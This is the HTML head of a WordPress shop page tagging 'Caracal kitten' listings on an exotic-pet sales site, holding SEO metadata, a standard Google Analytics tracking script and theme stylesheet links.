

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/
body_size: 29807
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exoticanimalsforsaleonline.net/xmlrpc.php">

	
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='&amp;lt;meta name=&amp;quot;google-site-verification&amp;quot; content=&amp;quot;roLEP1O1Av6Dhu3gt0EFRivmifTunJO281oXwjMaMl0&amp;quot; /&amp;gt;' />
<meta name='article:publisher' content='https://m.facebook.com/Exotic-Pets-170293416875290' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caracal kitten Archives - Exotic Pets Galore!</title>
	<link rel="canonical" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caracal kitten Archives - Exotic Pets Galore!" />
	<meta property="og:url" content="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/" />
	<meta property="og:site_name" content="Exotic Pets Galore!" />
	<meta property="og:image" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Reptiles-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ExoticPets3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/","url":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/","name":"Caracal kitten Archives - Exotic Pets Galore!","isPartOf":{"@id":"https://exoticanimalsforsaleonline.net/#website"},"primaryImageOfPage":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/#primaryimage"},"image":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/#primaryimage"},"thumbnailUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/07/Caracal-kitten-1-scaled.jpg","breadcrumb":{"@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/#primaryimage","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/07/Caracal-kitten-1-scaled.jpg","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/07/Caracal-kitten-1-scaled.jpg","width":2560,"height":1700,"caption":"Caracal kitten"},{"@type":"BreadcrumbList","@id":"https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exoticanimalsforsaleonline.net/"},{"@type":"ListItem","position":2,"name":"Caracal kitten"}]},{"@type":"WebSite","@id":"https://exoticanimalsforsaleonline.net/#website","url":"https://exoticanimalsforsaleonline.net/","name":"Exotic Pets Galore!","description":"Buy Exotic Pet and Birds Online","publisher":{"@id":"https://exoticanimalsforsaleonline.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exoticanimalsforsaleonline.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exoticanimalsforsaleonline.net/#organization","name":"Exotic Pet's Home","url":"https://exoticanimalsforsaleonline.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","width":512,"height":512,"caption":"Exotic Pet's Home"},"image":{"@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Exotic-Pets-170293416875290/","https://x.com/ExoticPets3"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Feed" href="https://exoticanimalsforsaleonline.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Comments Feed" href="https://exoticanimalsforsaleonline.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Caracal kitten Tag Feed" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M357DS69G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/exoticanimalsforsaleonline.net\/product-tag\/caracal-kitten\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M357DS69G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M357DS69G', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='bootstrap-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://exoticanimalsforsaleonline.net/wp-includes/css/dist/block-library/style.min.css?ver=4b75e8bde6dc9204d321027bff9af928' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.87.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.87.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.91639941372' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.6.0' type='text/css' media='all' />
